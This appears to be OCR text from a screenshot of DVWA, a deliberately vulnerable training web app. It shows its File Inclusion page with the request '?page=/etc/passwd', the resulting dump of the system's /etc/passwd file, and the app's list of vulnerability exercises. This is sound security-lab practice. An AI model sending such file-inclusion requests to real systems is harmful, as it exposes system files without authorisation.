 Vulnerability: File Inclusi
Index of /hackable/users
127.0.0.1:8081/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/fal
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout